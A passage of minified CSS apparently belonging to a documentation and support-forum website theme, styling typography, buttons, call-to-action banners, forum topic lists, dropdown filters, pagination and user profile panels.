.quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list 